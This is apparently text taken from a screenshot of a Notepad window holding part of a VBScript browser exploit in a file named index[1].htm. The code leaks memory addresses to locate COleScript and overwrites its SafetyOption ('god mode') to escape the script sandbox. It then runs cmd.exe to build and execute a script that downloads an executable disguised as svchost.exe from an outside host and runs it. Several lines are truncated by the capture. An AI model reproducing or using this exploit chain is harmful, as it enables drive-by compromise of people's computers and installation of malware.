 index[1].htm - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
csession = strToInt(Mid(mem, 3, 2))
' Leak COleScript address from CSession instance
mem = leakMem(arg1, csession + 4)
olescript = strToInt(Mid(mem, 1, 2))
' Overwrite SafetyOption in COleScript (e.g. god mode)
' e.g. changes it to 0x04 which is not in 0x0B mask
overwrite arg1, olescript + &H174
set shell=createobject("Shell.Application")
shell.ShellExecute "cmd.exe", "/c CD %TEMP%&@echo Set objXMLHTTP=CreateObject(""MSXML2.XMLHTTP"")
>down_exec.vbs&@echo objXMLHTTP.open ""GET"",""http://192.168.50.46/svchost.exe"",false>>down_exec.vbs&@echo
objXMLHTTP.send()>>down_exec.vbs&@echo If objXMLHTTP.Status=200 Then>>down_exec.vbs&@echo Set
objADOStream=CreateObject(""ADODB.Stream"")>>down_exec.vbs&@echo objADOStream.Open>>down_exec.vbs&@echo
objADOStream.Type=1 >>down_exec.vbs&@echo objADOStream.Write objXMLHTTP.ResponseBody>>down_exec.vbs&@echo
objADOStream.Position=0 >>down_exec.vbs&@echo objADOStream.SaveToFile ""%TEMP%₩svchost.exe"">>down_exec.vbs&@e
objADOStream.Close>>down_exec.vbs&@echo Set objADOStream=Nothing>>down_exec.vbs&@echo End if>>down_exec.vbs&@e
Set objXMLHTTP=Nothing>>down_exec.vbs&@echo Set objShell=CreateObject(""WScript.Shell"")>>down_exec.vbs&@echo
objShell.Exec(""%TEMP%₩svchost.exe"")>>down_exec.vbs&cscript.exe %TEMP%₩down_exec.vbs&del %TEMP%₩down_exec.vbs
"", "open", 0
End Function
Function triggerBug